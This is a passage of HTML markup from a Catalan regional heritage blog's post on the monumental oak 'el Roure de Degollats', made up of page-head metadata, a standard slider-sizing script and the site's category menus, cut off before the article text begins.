<meta name="cdp-version" content="1.5.0" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.vallgesbisaura.com/xmlrpc.php">
<meta property="og:site_name" content="La Vall del Ges i el Bisaura" />
<meta property="og:title" content="ARBRES MONUMENTALS: el Roure de Degollats" />
<meta property="og:image" content="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5458.jpg" />
<meta property="og:url" content="https://www.vallgesbisaura.com/territori/arbres-monumentals/arbres-monumentals-el-roure-de-degollats/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.masthead.inline-header.right.light-preset-color.widgets.shadow-decoration.shadow-mobile-header-decoration.small-mobile-menu-icon.dt-parent-menu-clickable.show-sub-menu-on-hover.show-device-logo.show-mobile-logo {
    background-color: black !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.masthead.inline-header.right.light-preset-color.widgets.shadow-decoration.shadow-mobile-header-decoration.small-mobile-menu-icon.dt-parent-menu-clickable.show-sub-menu-on-hover.show-device-logo.show-mobile-logo {
    z-index: 9;
}

.masthead.inline-header.right.widgets.shadow-decoration.shadow-mobile-header-decoration.small-mobile-menu-icon.dt-parent-menu-clickable.show-sub-menu-on-hover.show-device-logo.show-mobile-logo {
    z-index: 9;
}

.pswp .pswp__top-bar button.pswp__button {
	margin-top:4% !important;
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="wp-singular post-template-default single single-post postid-1928 single-format-standard wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.7.10 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu popup-message-style the7-ver-12.1.1 dt-fa-compatibility wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
<!-- The7 12.1.1 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right widgets shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner">

	<div class="top-bar line-content top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch overlay-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.vallgesbisaura.com/">

	<div class="screen-reader-text">Search:</div>

	
		<div class='overlay-search-wrap'>
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="&nbsp;" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>


		<a href="" class="submit"><i class=" mw-icon the7-mw-icon-search-bold"></i><span>Cercar</span></a>

				<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div><div class="right-widgets mini-widgets"><span class="mini-contacts email hide-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i></span></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">La Vall del Ges i el Bisaura</div>
	<div id="site-description" class="assistive-text">La Vall del Ges i el Bisaura</div>
	<a class="" href="https://www.vallgesbisaura.com/"><img class=" preload-me" src="https://www.vallgesbisaura.com/wp-content/uploads/2019/01/logo-main-dummy.png" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2019/01/logo-main-dummy.png 300w, https://www.vallgesbisaura.com/wp-content/uploads/2019/01/logo-main-dummy.png 300w" width="300" height="57"   sizes="300px" alt="La Vall del Ges i el Bisaura" /><img class="mobile-logo preload-me" src="https://www.vallgesbisaura.com/wp-content/uploads/2019/01/logo-main-dummy.png" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2019/01/logo-main-dummy.png 300w, https://www.vallgesbisaura.com/wp-content/uploads/2019/01/logo-main-dummy.png 300w" width="300" height="57"   sizes="300px" alt="La Vall del Ges i el Bisaura" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4393 first has-children depth-0"><a href='https://www.vallgesbisaura.com' data-level='1'><span class="menu-item-text"><span class="menu-text">CONTINGUTS</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4395 first depth-1"><a href='https://www.vallgesbisaura.com/category/bibliografia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bibliografia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4396 depth-1"><a href='https://www.vallgesbisaura.com/category/caminades/' data-level='2'><span class="menu-item-text"><span class="menu-text">Caminades</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397 depth-1"><a href='https://www.vallgesbisaura.com/category/caminades-antigues/' data-level='2'><span class="menu-item-text"><span class="menu-text">Caminades antigues</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 depth-1"><a href='https://www.vallgesbisaura.com/category/el-raco-de-bellmunt/' data-level='2'><span class="menu-item-text"><span class="menu-text">El Racó de Bellmunt</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16618 depth-1"><a href='https://www.vallgesbisaura.com/category/el-soldat-del-puig/' data-level='2'><span class="menu-item-text"><span class="menu-text">El soldat del Puig</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4401 depth-1"><a href='https://www.vallgesbisaura.com/category/territori/llegendes-i-tradicions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Llegendes i Tradicions</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404 depth-1"><a href='https://www.vallgesbisaura.com/category/imatges-de-sortides/' data-level='2'><span class="menu-item-text"><span class="menu-text">Mil Maneres de Mirar</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54496 has-children depth-1"><a href='https://www.vallgesbisaura.com/category/els-goigs-2/' data-level='2'><span class="menu-item-text"><span class="menu-text">Els Goigs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54255 first depth-2"><a href='https://www.vallgesbisaura.com/category/els-goigs-2/goigs-del-bisbat-de-girona/' data-level='3'><span class="menu-item-text"><span class="menu-text">Goigs bisbat de Girona</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5860 depth-2"><a href='https://www.vallgesbisaura.com/category/els-goigs-2/els-goigs/' data-level='3'><span class="menu-item-text"><span class="menu-text">Goigs bisbat de Vic</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54501 depth-2"><a href='https://www.vallgesbisaura.com/category/els-goigs-2/goigs-diversos/' data-level='3'><span class="menu-item-text"><span class="menu-text">Goigs diversos</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5888 has-children depth-1"><a href='#' data-level='2'><span class="menu-item-text"><span class="menu-text">El Racó del Col·leccionisme</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18471 first depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/el-paper-moneda/' data-level='3'><span class="menu-item-text"><span class="menu-text">El Paper Moneda</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5859 depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/els-banderins/' data-level='3'><span class="menu-item-text"><span class="menu-text">Els Banderins</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26866 depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/fotografies-antigues/' data-level='3'><span class="menu-item-text"><span class="menu-text">Fotografies antigues</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861 depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/les-medalles/' data-level='3'><span class="menu-item-text"><span class="menu-text">Medalles, Pins, Clauers i d&#8217;altres</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402 depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/postals-antigues/' data-level='3'><span class="menu-item-text"><span class="menu-text">Postals antigues</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11980 depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/troballes-i-originalitats/' data-level='3'><span class="menu-item-text"><span class="menu-text">Troballes i Originalitats</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35606 depth-1"><a href='https://www.vallgesbisaura.com/category/el-raco-pericas-2/' data-level='2'><span class="menu-item-text"><span class="menu-text">El Racó Pericas</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5889 has-children depth-1"><a href='#' data-level='2'><span class="menu-item-text"><span class="menu-text">Territori</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4406 act first depth-2"><a href='https://www.vallgesbisaura.com/category/territori/arbres-monumentals/' data-level='3'><span class="menu-item-text"><span class="menu-text">Arbres Monumentals</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5012 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/baumes/' data-level='3'><span class="menu-item-text"><span class="menu-text">Baumes</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4408 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/cases-de-pages/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cases de pagès</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53332 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/els-comunidors/' data-level='3'><span class="menu-item-text"><span class="menu-text">Comunidors</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4409 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/creus-de-terme/' data-level='3'><span class="menu-item-text"><span class="menu-text">Creus i Pedrons</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6284 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/dolmens-territori/' data-level='3'><span class="menu-item-text"><span class="menu-text">Dòlmens</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4410 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/esglesies-i-ermites/' data-level='3'><span class="menu-item-text"><span class="menu-text">Esglésies i Ermites</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4400 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/indrets-i-racons/' data-level='3'><span class="menu-item-text"><span class="menu-text">Indrets i Racons</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25459 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/rescloses/' data-level='3'><span class="menu-item-text"><span class="menu-text">Les Rescloses (Assuts)</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4411 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/molins-fariners/' data-level='3'><span class="menu-item-text"><span class="menu-text">Molins Fariners</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39398 depth-2"><a href='https://www.vallgesbisaura.com/category/obres-dart/' data-level='3'><span class="menu-item-text"><span class="menu-text">Obres d&#8217;Art</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/relats-i-curiositats/' data-level='3'><span class="menu-item-text"><span class="menu-text">Relats i Curiositats</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25460 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/cascades-i-salts-daigua/' data-level='3'><span class="menu-item-text"><span class="menu-text">Salts d&#8217;aigua</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42569 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/sau-susqueda-la-memoria/' data-level='3'><span class="menu-item-text"><span class="menu-text">Sau-Susqueda, la memòria</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4947 depth-0"><a href='https://www.vallgesbisaura.com/benvinguda-i-presentacio/benvinguda-al-bloc-presentacio-i-dedicatoria/' data-level='1'><span class="menu-item-text"><span class="menu-text">BENVINGUDA AL BLOG</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9287 last depth-0"><a href='mailto:munteis@icloud.com' data-level='1'><span class="menu-item-text"><span class="menu-text"><i class="fa fa-envelope"></i> munteis@icloud.com</span></span></a></li> </ul>
		
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4393 first has-children depth-0"><a href='https://www.vallgesbisaura.com' data-level='1'><span class="menu-item-text"><span class="menu-text">CONTINGUTS</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4395 first depth-1"><a href='https://www.vallgesbisaura.com/category/bibliografia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bibliografia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4396 depth-1"><a href='https://www.vallgesbisaura.com/category/caminades/' data-level='2'><span class="menu-item-text"><span class="menu-text">Caminades</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397 depth-1"><a href='https://www.vallgesbisaura.com/category/caminades-antigues/' data-level='2'><span class="menu-item-text"><span class="menu-text">Caminades antigues</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 depth-1"><a href='https://www.vallgesbisaura.com/category/el-raco-de-bellmunt/' data-level='2'><span class="menu-item-text"><span class="menu-text">El Racó de Bellmunt</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16618 depth-1"><a href='https://www.vallgesbisaura.com/category/el-soldat-del-puig/' data-level='2'><span class="menu-item-text"><span class="menu-text">El soldat del Puig</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4401 depth-1"><a href='https://www.vallgesbisaura.com/category/territori/llegendes-i-tradicions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Llegendes i Tradicions</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404 depth-1"><a href='https://www.vallgesbisaura.com/category/imatges-de-sortides/' data-level='2'><span class="menu-item-text"><span class="menu-text">Mil Maneres de Mirar</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54496 has-children depth-1"><a href='https://www.vallgesbisaura.com/category/els-goigs-2/' data-level='2'><span class="menu-item-text"><span class="menu-text">Els Goigs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54255 first depth-2"><a href='https://www.vallgesbisaura.com/category/els-goigs-2/goigs-del-bisbat-de-girona/' data-level='3'><span class="menu-item-text"><span class="menu-text">Goigs bisbat de Girona</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5860 depth-2"><a href='https://www.vallgesbisaura.com/category/els-goigs-2/els-goigs/' data-level='3'><span class="menu-item-text"><span class="menu-text">Goigs bisbat de Vic</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54501 depth-2"><a href='https://www.vallgesbisaura.com/category/els-goigs-2/goigs-diversos/' data-level='3'><span class="menu-item-text"><span class="menu-text">Goigs diversos</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5888 has-children depth-1"><a href='#' data-level='2'><span class="menu-item-text"><span class="menu-text">El Racó del Col·leccionisme</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18471 first depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/el-paper-moneda/' data-level='3'><span class="menu-item-text"><span class="menu-text">El Paper Moneda</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5859 depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/els-banderins/' data-level='3'><span class="menu-item-text"><span class="menu-text">Els Banderins</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26866 depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/fotografies-antigues/' data-level='3'><span class="menu-item-text"><span class="menu-text">Fotografies antigues</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861 depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/les-medalles/' data-level='3'><span class="menu-item-text"><span class="menu-text">Medalles, Pins, Clauers i d&#8217;altres</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402 depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/postals-antigues/' data-level='3'><span class="menu-item-text"><span class="menu-text">Postals antigues</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11980 depth-2"><a href='https://www.vallgesbisaura.com/category/el-raco-del-colleccionisme/troballes-i-originalitats/' data-level='3'><span class="menu-item-text"><span class="menu-text">Troballes i Originalitats</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35606 depth-1"><a href='https://www.vallgesbisaura.com/category/el-raco-pericas-2/' data-level='2'><span class="menu-item-text"><span class="menu-text">El Racó Pericas</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5889 has-children depth-1"><a href='#' data-level='2'><span class="menu-item-text"><span class="menu-text">Territori</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4406 act first depth-2"><a href='https://www.vallgesbisaura.com/category/territori/arbres-monumentals/' data-level='3'><span class="menu-item-text"><span class="menu-text">Arbres Monumentals</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5012 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/baumes/' data-level='3'><span class="menu-item-text"><span class="menu-text">Baumes</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4408 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/cases-de-pages/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cases de pagès</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53332 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/els-comunidors/' data-level='3'><span class="menu-item-text"><span class="menu-text">Comunidors</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4409 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/creus-de-terme/' data-level='3'><span class="menu-item-text"><span class="menu-text">Creus i Pedrons</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6284 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/dolmens-territori/' data-level='3'><span class="menu-item-text"><span class="menu-text">Dòlmens</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4410 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/esglesies-i-ermites/' data-level='3'><span class="menu-item-text"><span class="menu-text">Esglésies i Ermites</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4400 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/indrets-i-racons/' data-level='3'><span class="menu-item-text"><span class="menu-text">Indrets i Racons</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25459 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/rescloses/' data-level='3'><span class="menu-item-text"><span class="menu-text">Les Rescloses (Assuts)</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4411 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/molins-fariners/' data-level='3'><span class="menu-item-text"><span class="menu-text">Molins Fariners</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39398 depth-2"><a href='https://www.vallgesbisaura.com/category/obres-dart/' data-level='3'><span class="menu-item-text"><span class="menu-text">Obres d&#8217;Art</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/relats-i-curiositats/' data-level='3'><span class="menu-item-text"><span class="menu-text">Relats i Curiositats</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25460 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/cascades-i-salts-daigua/' data-level='3'><span class="menu-item-text"><span class="menu-text">Salts d&#8217;aigua</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42569 depth-2"><a href='https://www.vallgesbisaura.com/category/territori/sau-susqueda-la-memoria/' data-level='3'><span class="menu-item-text"><span class="menu-text">Sau-Susqueda, la memòria</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4947 depth-0"><a href='https://www.vallgesbisaura.com/benvinguda-i-presentacio/benvinguda-al-bloc-presentacio-i-dedicatoria/' data-level='1'><span class="menu-item-text"><span class="menu-text">BENVINGUDA AL BLOG</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9287 last depth-0"><a href='mailto:munteis@icloud.com' data-level='1'><span class="menu-item-text"><span class="menu-text"><i class="fa fa-envelope"></i> munteis@icloud.com</span></span></a></li> <li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="ca" class="gt-current-wrapper notranslate"><img src="https://www.vallgesbisaura.com/wp-content/plugins/gtranslate/flags/svg/ca.svg" width="24" height="24" alt="ca" loading="lazy"> <span>CA</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="ca" class="gt-current-lang notranslate"><img src="https://www.vallgesbisaura.com/wp-content/plugins/gtranslate/flags/svg/ca.svg" width="24" height="24" alt="ca" loading="lazy"> <span>CA</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="es" class="notranslate"><img src="https://www.vallgesbisaura.com/wp-content/plugins/gtranslate/flags/svg/es.svg" width="24" height="24" alt="es" loading="lazy"> <span>ES</span></a></li></ul></li>	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title content-right solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">ARBRES MONUMENTALS: el Roure de Degollats</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.vallgesbisaura.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.vallgesbisaura.com/category/territori/" title="Territori"><span itemprop="name">Territori</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.vallgesbisaura.com/category/territori/arbres-monumentals/" title="Arbres Monumentals"><span itemprop="name">Arbres Monumentals</span></a><meta itemprop="position" content="3" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">ARBRES MONUMENTALS: el Roure de&hellip;</span><meta itemprop="position" content="4" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-1928" class="single-postlike vertical-fancy-style post-1928 post type-post status-publish format-standard has-post-thumbnail category-arbres-monumentals category-16 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="6:34 pm" href="https://www.vallgesbisaura.com/2016/12/27/"><span class="entry-month">des.</span><span class="entry-date updated">27</span><span class="entry-year">2016</span></a></div><span class="fancy-categories"><a href="https://www.vallgesbisaura.com/category/territori/arbres-monumentals/" rel="category tag" style="background-color:#;color:#;">Arbres Monumentals</a></span><img class="preload-me aspect" src="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5458-1024x512.jpg" srcset="https://www.vallgesbisaura.com/wp-content/uploads/2016/12/IMG_5458-1024x512.jpg 1024w" style="--ratio: 1024 / 512" sizes="(max-width: 1024px) 100vw, 1024px" width="1024" height="512"  title="IMG_5458" alt="" /></div><div class="entry-content"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
